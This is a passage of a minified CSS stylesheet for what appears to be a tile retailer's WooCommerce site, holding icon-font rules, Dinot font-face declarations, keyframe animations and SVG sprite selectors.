before{content:""}.fa-wikipedia-w:before{content:""}.fa-safari:before{content:""}.fa-chrome:before{content:""}.fa-firefox:before{content:""}.fa-opera:before{content:""}.fa-internet-explorer:before{content:""}.fa-television:before,.fa-tv:before{content:""}.fa-contao:before{content:""}.fa-500px:before{content:""}.fa-amazon:before{content:""}.fa-calendar-plus-o:before{content:""}.fa-calendar-minus-o:before{content:""}.fa-calendar-times-o:before{content:""}.fa-calendar-check-o:before{content:""}.fa-industry:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-map-o:before{content:""}.fa-map:before{content:""}.fa-commenting:before{content:""}.fa-commenting-o:before{content:""}.fa-houzz:before{content:""}.fa-vimeo:before{content:""}.fa-black-tie:before{content:""}.fa-fonticons:before{content:""}@font-face{font-family:Dinot;src:url(../fonts/dinot/DINOT.eot);src:url(../fonts/dinot/DINOT.eot?#iefix) format("embedded-opentype"),url(../fonts/dinot/DINOT.woff) format("woff"),url(../fonts/dinot/DINOT.ttf) format("truetype"),url(../fonts/dinot/DINOT.svg#DINOT) format("svg");font-weight:400;font-style:normal}@font-face{font-family:Dinot;src:url(../fonts/dinot/DINOT-Italic.eot);src:url(../fonts/dinot/DINOT-Italic.eot?#iefix) format("embedded-opentype"),url(../fonts/dinot/DINOT-Italic.woff) format("woff"),url(../fonts/dinot/DINOT-Italic.ttf) format("truetype"),url(../fonts/dinot/DINOT-Italic.svg#DINOT-Italic) format("svg");font-weight:400;font-style:italic}@font-face{font-family:Dinot;src:url(../fonts/dinot/DINOT-Bold.eot);src:url(../fonts/dinot/DINOT-Bold.eot?#iefix) format("embedded-opentype"),url(../fonts/dinot/DINOT-Bold.woff) format("woff"),url(../fonts/dinot/DINOT-Bold.ttf) format("truetype"),url(../fonts/dinot/DINOT-Bold.svg#DINOT-Bold) format("svg");font-weight:700;font-style:normal}@font-face{font-family:Dinot;src:url(../fonts/dinot/DINOT-BoldItalic.eot);src:url(../fonts/dinot/DINOT-BoldItalic.eot?#iefix) format("embedded-opentype"),url(../fonts/dinot/DINOT-BoldItalic.woff) format("woff"),url(../fonts/dinot/DINOT-BoldItalic.ttf) format("truetype"),url(../fonts/dinot/DINOT-BoldItalic.svg#DINOT-BoldItalic) format("svg");font-weight:700;font-style:italic}@font-face{font-family:Dinot;src:url(../fonts/dinot/DINOT-Light.eot);src:url(../fonts/dinot/DINOT-Light.eot?#iefix) format("embedded-opentype"),url(../fonts/dinot/DINOT-Light.woff) format("woff"),url(../fonts/dinot/DINOT-Light.ttf) format("truetype"),url(../fonts/dinot/DINOT-Light.svg#DINOT-Light) format("svg");font-weight:300;font-style:normal}@font-face{font-family:Dinot;src:url(../fonts/dinot/DINOT-LightItalic.eot);src:url(../fonts/dinot/DINOT-LightItalic.eot?#iefix) format("embedded-opentype"),url(../fonts/dinot/DINOT-LightItalic.woff) format("woff"),url(../fonts/dinot/DINOT-LightItalic.ttf) format("truetype"),url(../fonts/dinot/DINOT-LightItalic.svg#DINOT-LightItalic) format("svg");font-weight:300;font-style:italic}@font-face{font-family:Dinot;src:url(../fonts/dinot/DINOT-Medium.eot);src:url(../fonts/dinot/DINOT-Medium.eot?#iefix) format("embedded-opentype"),url(../fonts/dinot/DINOT-Medium.woff) format("woff"),url(../fonts/dinot/DINOT-Medium.ttf) format("truetype"),url(../fonts/dinot/DINOT-Medium.svg#DINOT-Medium) format("svg");font-weight:600;font-style:normal}@font-face{font-family:Dinot;src:url(../fonts/dinot/DINOT-MediumItalic.eot);src:url(../fonts/dinot/DINOT-MediumItalic.eot?#iefix) format("embedded-opentype"),url(../fonts/dinot/DINOT-MediumItalic.woff) format("woff"),url(../fonts/dinot/DINOT-MediumItalic.ttf) format("truetype"),url(../fonts/dinot/DINOT-MediumItalic.svg#DINOT-MediumItalic) format("svg");font-weight:600;font-style:italic}@-webkit-keyframes keyframe-effect-pop{50%{-webkit-transform:scale(1.3);transform:scale(1.3)}}@keyframes keyframe-effect-pop{50%{-webkit-transform:scale(1.3);transform:scale(1.3)}}@-webkit-keyframes keyframe-hang{0%{-webkit-transform:translateY(6px);transform:translateY(6px)}50%{-webkit-transform:translateY(2px);transform:translateY(2px)}100%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@keyframes keyframe-hang{0%{-webkit-transform:translateY(6px);transform:translateY(6px)}50%{-webkit-transform:translateY(2px);transform:translateY(2px)}100%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@-webkit-keyframes keyframe-effect-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}7.99%{-webkit-transform:rotate(0);transform:rotate(0)}8%{-webkit-transform:rotate(30deg);transform:rotate(30deg)}15.99%{-webkit-transform:rotate(30deg);transform:rotate(30deg)}16%{-webkit-transform:rotate(60deg);transform:rotate(60deg)}24.99%{-webkit-transform:rotate(60deg);transform:rotate(60deg)}25%{-webkit-transform:rotate(90deg);transform:rotate(90deg)}32.99%{-webkit-transform:rotate(90deg);transform:rotate(90deg)}33%{-webkit-transform:rotate(120deg);transform:rotate(120deg)}40.99%{-webkit-transform:rotate(120deg);transform:rotate(120deg)}41%{-webkit-transform:rotate(150deg);transform:rotate(150deg)}49.99%{-webkit-transform:rotate(150deg);transform:rotate(150deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}57.99%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}58%{-webkit-transform:rotate(210deg);transform:rotate(210deg)}65.99%{-webkit-transform:rotate(210deg);transform:rotate(210deg)}66%{-webkit-transform:rotate(240deg);transform:rotate(240deg)}74.99%{-webkit-transform:rotate(240deg);transform:rotate(240deg)}75%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}82.99%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}83%{-webkit-transform:rotate(300deg);transform:rotate(300deg)}90.99%{-webkit-transform:rotate(300deg);transform:rotate(300deg)}91%{-webkit-transform:rotate(330deg);transform:rotate(330deg)}99.99%{-webkit-transform:rotate(330deg);transform:rotate(330deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes keyframe-effect-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}7.99%{-webkit-transform:rotate(0);transform:rotate(0)}8%{-webkit-transform:rotate(30deg);transform:rotate(30deg)}15.99%{-webkit-transform:rotate(30deg);transform:rotate(30deg)}16%{-webkit-transform:rotate(60deg);transform:rotate(60deg)}24.99%{-webkit-transform:rotate(60deg);transform:rotate(60deg)}25%{-webkit-transform:rotate(90deg);transform:rotate(90deg)}32.99%{-webkit-transform:rotate(90deg);transform:rotate(90deg)}33%{-webkit-transform:rotate(120deg);transform:rotate(120deg)}40.99%{-webkit-transform:rotate(120deg);transform:rotate(120deg)}41%{-webkit-transform:rotate(150deg);transform:rotate(150deg)}49.99%{-webkit-transform:rotate(150deg);transform:rotate(150deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}57.99%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}58%{-webkit-transform:rotate(210deg);transform:rotate(210deg)}65.99%{-webkit-transform:rotate(210deg);transform:rotate(210deg)}66%{-webkit-transform:rotate(240deg);transform:rotate(240deg)}74.99%{-webkit-transform:rotate(240deg);transform:rotate(240deg)}75%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}82.99%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}83%{-webkit-transform:rotate(300deg);transform:rotate(300deg)}90.99%{-webkit-transform:rotate(300deg);transform:rotate(300deg)}91%{-webkit-transform:rotate(330deg);transform:rotate(330deg)}99.99%{-webkit-transform:rotate(330deg);transform:rotate(330deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.Filter-panel_top,.postPreview_product .product-brandText{font-weight:700;letter-spacing:.12em;text-transform:uppercase}.svgSprite_add_tile,.svgSprite_arrow-back-shadow,.svgSprite_arrow-forward-shadow,.svgSprite_arrow-left,.svgSprite_arrow-right,.svgSprite_base_tile_lock,.svgSprite_black_cart,.svgSprite_black_check,.svgSprite_cart,.svgSprite_cart_grey,.svgSprite_checkmark,.svgSprite_close,.svgSprite_delete,.svgSprite_delete_hover,.svgSprite_delete_larger,.svgSprite_delete_larger_hover,.svgSprite_delete_square,.svgSprite_delete_square_hover,.svgSprite_downloads_button,.svgSprite_globe,.svgSprite_jj_logo,.svgSprite_larger_pattern,.svgSprite_larger_pattern_hover,.svgSprite_less,.svgSprite_mobile,.svgSprite_more,.svgSprite_pattern_download,.svgSprite_pattern_view,.svgSprite_pattern_view_hover,.svgSprite_pdf_downloads,.svgSprite_pencil,.svgSprite_pencil_hover,.svgSprite_phone,.svgSprite_red_x,.svgSprite_remove,.svgSprite_remove_white,.svgSprite_room_toggle,.svgSprite_rooms_button,.svgSprite_rooms_downloads,.svgSprite_rotate,.svgSprite_rotate_hover,.svgSprite_rotate_redo,.svgSprite_rotate_redo_hover,.svgSprite_rotate_redo_square,.svgSprite_rotate_redo_square_hover,.svgSprite_rotate_undo,.svgSprite_rotate_undo_hover,.svgSprite_rotate_undo_square,.svgSprite_rotate_undo_square_hover,.svgSprite_search,.svgSprite_search-gray-sm,.svgSprite_search_grey,.svgSprite_search_utility,.svgSprite_small_play,.svgSprite_smaller_pattern,.svgSprite_smaller_pattern_hover,.svgSprite_social_email,.svgSprite_swatch_toggle,.svgSprite_tiled_view,.svgSprite_tiled_view_hover,.svgSprite_white_check{font:0/0;text-shadow:none;color:transparent}.cartTable .cartItem-remove:after,.editorContent form .footerBar-search input[type=submit] .ico,.editorContent form .header-nav .header-nav-utility-search input[type=submit]:after,.editorContent form .header-nav-search-form input.remove[type=submit]:after,.editorContent form .header-nav-search-form input.search[type=submit]:after,.editorContent form .utilBar-search input[type=submit]:after,.footerBar-search .btn .ico,.footerBar-search .btn-cart .ico,.footerBar-search .btn-clear .ico,.footerBar-search .btn-default .ico,.footerBar-search .btn-default-sm .ico,.footerBar-search .btn-ico .ico,.footerBar-search .btn-main .ico,.footerBar-search .btn-main-sm .ico,.footerBar-search .btn-plain .ico,.footerBar-search .editorContent form input[type=submit] .ico,.footerBar-search .gform_next_button .ico,.footerBar-search .gform_previous_button .ico,.footerBar-search .gform_reset_button .ico,.footerBar-search .gform_submit_button .ico,.footerBar-search .thumb-button .ico,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.header-nav .header-nav-utility-search .btn-cart:after,.header-nav .header-nav-utility-search .btn-clear:after,.header-nav .header-nav-utility-search .btn-default-sm:after,.header-nav .header-nav-utility-search .btn-default:after,.header-nav .header-nav-utility-search .btn-ico:after,.header-nav .header-nav-utility-search .btn-main-sm:after,.header-nav .header-nav-utility-search .btn-main:after,.header-nav .header-nav-utility-search .btn-plain:after,.header-nav .header-nav-utility-search .btn:after,.header-nav .header-nav-utility-search .editorContent form input[type=submit]:after,.header-nav .header-nav-utility-search .gform_next_button:after,.header-nav .header-nav-utility-search .gform_previous_button:after,.header-nav .header-nav-utility-search .gform_reset_button:after,.header-nav .header-nav-utility-search .gform_submit_button:after,.header-nav .header-nav-utility-search .thumb-button:after,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.header-nav-search-form .btn.remove:after,.header-nav-search-form .btn.search:after,.header-nav-search-form .editorContent form input.remove[type=submit]:after,.header-nav-search-form .editorContent form input.search[type=submit]:after,.header-nav-search-form .remove.btn-cart:after,.header-nav-search-form .remove.btn-clear:after,.header-nav-search-form .remove.btn-default-sm:after,.header-nav-search-form .remove.btn-default:after,.header-nav-search-form .remove.btn-ico:after,.header-nav-search-form .remove.btn-main-sm:after,.header-nav-search-form .remove.btn-main:after,.header-nav-search-form .remove.btn-plain:after,.header-nav-search-form .remove.gform_next_button:after,.header-nav-search-form .remove.gform_previous_button:after,.header-nav-search-form .remove.gform_reset_button:after,.header-nav-search-form .remove.gform_submit_button:after,.header-nav-search-form .remove.thumb-button:after,.header-nav-search-form .search.btn-cart:after,.header-nav-search-form .search.btn-clear:after,.header-nav-search-form .search.btn-default-sm:after,.header-nav-search-form .search.btn-default:after,.header-nav-search-form .search.btn-ico:after,.header-nav-search-form .search.btn-main-sm:after,.header-nav-search-form .search.btn-main:after,.header-nav-search-form .search.btn-plain:after,.header-nav-search-form .search.gform_next_button:after,.header-nav-search-form .search.gform_previous_button:after,.header-nav-search-form .search.gform_reset_button:after,.header-nav-search-form .search.gform_submit_button:after,.header-nav-search-form .search.thumb-button:after,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a.remove:after,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a.search:after,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a.remove:after,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a.search:after,.ico-share-email:after,.imageAction-action_download i:before,.linkItems-carousel .carousel-nav-next:before,.linkItems-carousel .carousel-nav-prev:before,.numInput-dec:after,.numInput-inc:after,.popup-button-close:before,.product-variant .image .cart-link .cart-added-icon span,.product-variant .image .cart-link .cart-remove-icon span,.product-variant.active .cart-link .cart-added-icon span,.productDownloadOptions-type .svgSprite_tiled_view_hover,.showroomInfoPopup-content .popup-body-mobile:before,.showroomInfoPopup-content .popup-body-phone:before,.showroomInfoPopup-content .popup-title:before,.svgSprite_add_tile,.svgSprite_arrow-back-shadow,.svgSprite_arrow-forward-shadow,.svgSprite_arrow-left,.svgSprite_arrow-right,.svgSprite_base_tile_lock,.svgSprite_black_cart,.svgSprite_black_check,.svgSprite_cart,.svgSprite_cart_grey,.svgSprite_checkmark,.svgSprite_close,.svgSprite_delete,.svgSprite_delete:hover,.svgSprite_delete_hover,.svgSprite_delete_larger,.svgSprite_delete_larger:hover,.svgSprite_delete_larger_hover,.svgSprite_delete_square,.svgSprite_delete_square:hover,.svgSprite_delete_square_hover,.svgSprite_downloads_button,.svgSprite_globe,.svgSprite_jj_logo,.svgSprite_larger_pattern,.svgSprite_larger_pattern:hover,.svgSprite_larger_pattern_hover,.svgSprite_less,.svgSprite_mobile,.svgSprite_more,.svgSprite_pattern_download,.svgSprite_pattern_view,.svgSprite_pattern_view:hover,.svgSprite_pattern_view_hover,.svgSprite_pdf_downloads,.svgSprite_pencil,.svgSprite_pencil:hover,.svgSprite_pencil_hover,.svgSprite_phone,.svgSprite_red_x,.svgSprite_remove,.svgSprite_remove_white,.svgSprite_room_toggle,.svgSprite_rooms_button,.svgSprite_rooms_downloads,.svgSprite_rotate,.svgSprite_rotate:hover,.svgSprite_rotate_hover,.svgSprite_rotate_redo,.svgSprite_rotate_redo:hover,.svgSprite_rotate_redo_hover,.svgSprite_rotate_redo_square,.svgSprite_rotate_redo_square:hover,.svgSprite_rotate_redo_square_hover,.svgSprite_rotate_undo,.svgSprite_rotate_undo:hover,.svgSprite_rotate_undo_hover,.svgSprite_rotate_undo_square,.svgSprite_rotate_undo_square:hover,.svgSprite_rotate_undo_square_hover,.svgSprite_search,.svgSprite_search-gray-sm,.svgSprite_search_grey,.svgSprite_search_utility,.svgSprite_small_play,.svgSprite_smaller_pattern,.svgSprite_smaller_pattern:hover,.svgSprite_smaller_pattern_hover,.svgSprite_social_email,.svgSprite_swatch_toggle,.svgSprite_tiled_view,.svgSprite_tiled_view:hover,.svgSprite_tiled_view_hover,.svgSprite_white_check,.utilBar-search .btn-cart:after,.utilBar-search .btn-clear:after,.utilBar-search .btn-default-sm:after,.utilBar-search .btn-default:after,.utilBar-search .btn-ico:after,.utilBar-search .btn-main-sm:after,.utilBar-search .btn-main:after,.utilBar-search .btn-plain:after,.utilBar-search .btn:after,.utilBar-search .editorContent form input[type=submit]:after,.utilBar-search .gform_next_button:after,.utilBar-search .gform_previous_button:after,.utilBar-search .gform_reset_button:after,.utilBar-search .gform_submit_button:after,.utilBar-search .thumb-button:after,.utilBar-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.visualizer-tileBrowser-color-selected>span,.visualizer-tileBrowser-style-selected>span,.widget_acfSlides .carousel-nav-next:before,.widget_acfSlides .carousel-nav-prev:before,.widget_bottomText_tileTabs .carousel-nav-next:before,.widget_bottomText_tileTabs .carousel-nav-prev:before,.widget_contentCarousel .carousel-nav-next:before,.widget_contentCarousel .carousel-nav-prev:before,.widget_imageCarousel .carousel-nav-next:before,.widget_imageCarousel .carousel-nav-prev:before,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a .ico,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a.remove:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a.search:after,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search a:after,.widget_productCarousel .carousel-nav-next:before,.widget_productCarousel .carousel-nav-prev:before,.widget_repFilter .filters-title:before,.widget_repGsaContact .searchResult .rep-contact_mobile:before,.widget_repGsaContact .searchResult .rep-contact_phone:before,.widget_repSearchResults .searchResult .rep-contact_mobile:before,.widget_repSearchResults .searchResult .rep-contact_phone:before,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a.remove:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a.search:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search a:after,:hover>.svgSprite_delete.hoverParent,:hover>.svgSprite_delete_larger.hoverParent,:hover>.svgSprite_delete_square.hoverParent,:hover>.svgSprite_larger_pattern.hoverParent,:hover>.svgSprite_pattern_view.hoverParent,:hover>.svgSprite_pencil.hoverParent,:hover>.svgSprite_rotate.hoverParent,:hover>.svgSprite_rotate_redo.hoverParent,:hover>.svgSprite_rotate_redo_square.hoverParent,:hover>.svgSprite_rotate_undo.hoverParent,:hover>.svgSprite_rotate_undo_square.hoverParent,:hover>.svgSprite_smaller_pattern.hoverParent,:hover>.svgSprite_tiled_view.hoverParent{background-image:url(../svg-spritesheets/sprites-e5aa57e6.svg)}.cartTable .no-svg .cartItem-remove:after,.editorContent form .footerBar-search input[type=submit] .no-svg .ico,.editorContent form .header-nav .header-nav-utility-search .no-svg input[type=submit]:after,.editorContent form .header-nav-search-form .no-svg input.remove[type=submit]:after,.editorContent form .header-nav-search-form .no-svg input.search[type=submit]:after,.editorContent form .utilBar-search .no-svg input[type=submit]:after,.footerBar-search .btn .no-svg .ico,.footerBar-search .btn-cart .no-svg .ico,.footerBar-search .btn-clear .no-svg .ico,.footerBar-search .btn-default .no-svg .ico,.footerBar-search .btn-default-sm .no-svg .ico,.footerBar-search .btn-ico .no-svg .ico,.footerBar-search .btn-main .no-svg .ico,.footerBar-search .btn-main-sm .no-svg .ico,.footerBar-search .btn-plain .no-svg .ico,.footerBar-search .editorContent form input[type=submit] .no-svg .ico,.footerBar-search .gform_next_button .no-svg .ico,.footerBar-search .gform_previous_button .no-svg .ico,.footerBar-search .gform_reset_button .no-svg .ico,.footerBar-search .gform_submit_button .no-svg .ico,.footerBar-search .thumb-button .no-svg .ico,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a .no-svg .ico,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .no-svg .ico,.header-nav .header-nav-utility-search .editorContent form .no-svg input[type=submit]:after,.header-nav .header-nav-utility-search .no-svg .btn-cart:after,.header-nav .header-nav-utility-search .no-svg .btn-clear:after,.header-nav .header-nav-utility-search .no-svg .btn-default-sm:after,.header-nav .header-nav-utility-search .no-svg .btn-default:after,.header-nav .header-nav-utility-search .no-svg .btn-ico:after,.header-nav .header-nav-utility-search .no-svg .btn-main-sm:after,.header-nav .header-nav-utility-search .no-svg .btn-main:after,.header-nav .header-nav-utility-search .no-svg .btn-plain:after,.header-nav .header-nav-utility-search .no-svg .btn:after,.header-nav .header-nav-utility-search .no-svg .gform_next_button:after,.header-nav .header-nav-utility-search .no-svg .gform_previous_button:after,.header-nav .header-nav-utility-search .no-svg .gform_reset_button:after,.header-nav .header-nav-utility-search .no-svg .gform_submit_button:after,.header-nav .header-nav-utility-search .no-svg .thumb-button:after,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li .no-svg a:after,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .no-svg a:after,.header-nav-search-form .editorContent form .no-svg input.remove[type=submit]:after,.header-nav-search-form .editorContent form .no-svg input.search[type=submit]:after,.header-nav-search-form .no-svg .btn.remove:after,.header-nav-search-form .no-svg .btn.search:after,.header-nav-search-form .no-svg .remove.btn-cart:after,.header-nav-search-form .no-svg .remove.btn-clear:after,.header-nav-search-form .no-svg .remove.btn-default-sm:after,.header-nav-search-form .no-svg .remove.btn-default:after,.header-nav-search-form .no-svg .remove.btn-ico:after,.header-nav-search-form .no-svg .remove.btn-main-sm:after,.header-nav-search-form .no-svg .remove.btn-main:after,.header-nav-search-form .no-svg .remove.btn-plain:after,.header-nav-search-form .no-svg .remove.gform_next_button:after,.header-nav-search-form .no-svg .remove.gform_previous_button:after,.header-nav-search-form .no-svg .remove.gform_reset_button:after,.header-nav-search-form .no-svg .remove.gform_submit_button:after,.header-nav-search-form .no-svg .remove.thumb-button:after,.header-nav-search-form .no-svg .search.btn-cart:after,.header-nav-search-form .no-svg .search.btn-clear:after,.header-nav-search-form .no-svg .search.btn-default-sm:after,.header-nav-search-form .no-svg .search.btn-default:after,.header-nav-search-form .no-svg .search.btn-ico:after,.header-nav-search-form .no-svg .search.btn-main-sm:after,.header-nav-search-form .no-svg .search.btn-main:after,.header-nav-search-form .no-svg .search.btn-plain:after,.header-nav-search-form .no-svg .search.gform_next_button:after,.header-nav-search-form .no-svg .search.gform_previous_button:after,.header-nav-search-form .no-svg .search.gform_reset_button:after,.header-nav-search-form .no-svg .search.gform_submit_button:after,.header-nav-search-form .no-svg .search.thumb-button:after,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li .no-svg a.remove:after,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li .no-svg a.search:after,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .no-svg a.remove:after,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .no-svg a.search:after,.imageAction-action_download .no-svg i:before,.linkItems-carousel .no-svg .carousel-nav-next:before,.linkItems-carousel .no-svg .carousel-nav-prev:before,.no-svg .cartTable .cartItem-remove:after,.no-svg .editorContent form .footerBar-search input[type=submit] .ico,.no-svg .editorContent form .header-nav .header-nav-utility-search input[type=submit]:after,.no-svg .editorContent form .header-nav-search-form input.remove[type=submit]:after,.no-svg .editorContent form .header-nav-search-form input.search[type=submit]:after,.no-svg .editorContent form .utilBar-search input[type=submit]:after,.no-svg .footerBar-search .btn .ico,.no-svg .footerBar-search .btn-cart .ico,.no-svg .footerBar-search .btn-clear .ico,.no-svg .footerBar-search .btn-default .ico,.no-svg .footerBar-search .btn-default-sm .ico,.no-svg .footerBar-search .btn-ico .ico,.no-svg .footerBar-search .btn-main .ico,.no-svg .footerBar-search .btn-main-sm .ico,.no-svg .footerBar-search .btn-plain .ico,.no-svg .footerBar-search .editorContent form input[type=submit] .ico,.no-svg .footerBar-search .gform_next_button .ico,.no-svg .footerBar-search .gform_previous_button .ico,.no-svg .footerBar-search .gform_reset_button .ico,.no-svg .footerBar-search .gform_submit_button .ico,.no-svg .footerBar-search .thumb-button .ico,.no-svg .footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.no-svg .footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.no-svg .header-nav .header-nav-utility-search .btn-cart:after,.no-svg .header-nav .header-nav-utility-search .btn-clear:after,.no-svg .header-nav .header-nav-utility-search .btn-default-sm:after,.no-svg .header-nav .header-nav-utility-search .btn-default:after,.no-svg .header-nav .header-nav-utility-search .btn-ico:after,.no-svg .header-nav .header-nav-utility-search .btn-main-sm:after,.no-svg .header-nav .header-nav-utility-search .btn-main:after,.no-svg .header-nav .header-nav-utility-search .btn-plain:after,.no-svg .header-nav .header-nav-utility-search .btn:after,.no-svg .header-nav .header-nav-utility-search .editorContent form input[type=submit]:after,.no-svg .header-nav .header-nav-utility-search .gform_next_button:after,.no-svg .header-nav .header-nav-utility-search .gform_previous_button:after,.no-svg .header-nav .header-nav-utility-search .gform_reset_button:after,.no-svg .header-nav .header-nav-utility-search .gform_submit_button:after,.no-svg .header-nav .header-nav-utility-search .thumb-button:after,.no-svg .header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.no-svg .header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.no-svg .header-nav-search-form .btn.remove:after,.no-svg .header-nav-search-form .btn.search:after,.no-svg .header-nav-search-form .editorContent form input.remove[type=submit]:after,.no-svg .header-nav-search-form .editorContent form input.search[type=submit]:after,.no-svg .header-nav-search-form .remove.btn-cart:after,.no-svg .header-nav-search-form .remove.btn-clear:after,.no-svg .header-nav-search-form .remove.btn-default-sm:after,.no-svg .header-nav-search-form .remove.btn-default:after,.no-svg .header-nav-search-form .remove.btn-ico:after,.no-svg .header-nav-search-form .remove.btn-main-sm:after,.no-svg .header-nav-search-form .remove.btn-main:after,.no-svg .header-nav-search-form .remove.btn-plain:after,.no-svg .header-nav-search-form .remove.gform_next_button:after,.no-svg .header-nav-search-form .remove.gform_previous_button:after,.no-svg .header-nav-search-form .remove.gform_reset_button:after,.no-svg .header-nav-search-form .remove.gform_submit_button:after,.no-svg .header-nav-search-form .remove.thumb-button:after,.no-svg .header-nav-search-form .search.btn-cart:after,.no-svg .header-nav-search-form .search.btn-clear:after,.no-svg .header-nav-search-form .search.btn-default-sm:after,.no-svg .header-nav-search-form .search.btn-default:after,.no-svg .header-nav-search-form .search.btn-ico:after,.no-svg .header-nav-search-form .search.btn-main-sm:after,.no-svg .header-nav-search-form .search.btn-main:after,.no-svg .header-nav-search-form .search.btn-plain:after,.no-svg .header-nav-search-form .search.gform_next_button:after,.no-svg .header-nav-search-form .search.gform_previous_button:after,.no-svg .header-nav-search-form .search.gform_reset_button:after,.no-svg .header-nav-search-form .search.gform_submit_button:after,.no-svg .header-nav-search-form .search.thumb-button:after,.no-svg .header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a.remove:after,.no-svg .header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a.search:after,.no-svg .header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a.remove:after,.no-svg .header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a.search:after,.no-svg .ico-share-email:after,.no-svg .imageAction-action_download i:before,.no-svg .linkItems-carousel .carousel-nav-next:before,.no-svg .linkItems-carousel .carousel-nav-prev:before,.no-svg .numInput-dec:after,.no-svg .numInput-inc:after,.no-svg .popup-button-close:before,.no-svg .product-variant .image .cart-link .cart-added-icon span,.no-svg .product-variant .image .cart-link .cart-remove-icon span,.no-svg .product-variant.active .cart-link .cart-added-icon span,.no-svg .productDownloadOptions-type .svgSprite_tiled_view_hover,.no-svg .showroomInfoPopup-content .popup-body-mobile:before,.no-svg .showroomInfoPopup-content .popup-body-phone:before,.no-svg .showroomInfoPopup-content .popup-title:before,.no-svg .svgSprite_add_tile,.no-svg .svgSprite_arrow-back-shadow,.no-svg .svgSprite_arrow-forward-shadow,.no-svg .svgSprite_arrow-left,.no-svg .svgSprite_arrow-right,.no-svg .svgSprite_base_tile_lock,.no-svg .svgSprite_black_cart,.no-svg .svgSprite_black_check,.no-svg .svgSprite_cart,.no-svg .svgSprite_cart_grey,.no-svg .svgSprite_checkmark,.no-svg .svgSprite_close,.no-svg .svgSprite_delete,.no-svg .svgSprite_delete:hover,.no-svg .svgSprite_delete_hover,.no-svg .svgSprite_delete_larger,.no-svg .svgSprite_delete_larger:hover,.no-svg .svgSprite_delete_larger_hover,.no-svg .svgSprite_delete_square,.no-svg .svgSprite_delete_square:hover,.no-svg .svgSprite_delete_square_hover,.no-svg .svgSprite_downloads_button,.no-svg .svgSprite_globe,.no-svg .svgSprite_jj_logo,.no-svg .svgSprite_larger_pattern,.no-svg .svgSprite_larger_pattern:hover,.no-svg .svgSprite_larger_pattern_hover,.no-svg .svgSprite_less,.no-svg .svgSprite_mobile,.no-svg .svgSprite_more,.no-svg .svgSprite_pattern_download,.no-svg .svgSprite_pattern_view,.no-svg .svgSprite_pattern_view:hover,.no-svg .svgSprite_pattern_view_hover,.no-svg .svgSprite_pdf_downloads,.no-svg .svgSprite_pencil,.no-svg .svgSprite_pencil:hover,.no-svg .svgSprite_pencil_hover,.no-svg .svgSprite_phone,.no-svg .svgSprite_red_x,.no-svg .svgSprite_remove,.no-svg .svgSprite_remove_white,.no-svg .svgSprite_room_toggle,.no-svg .svgSprite_rooms_button,.no-svg .svgSprite_rooms_downloads,.no-svg .svgSprite_rotate,.no-svg .svgSprite_rotate:hover,.no-svg .svgSprite_rotate_hover,.no-svg .svgSprite_rotate_redo,.no-svg 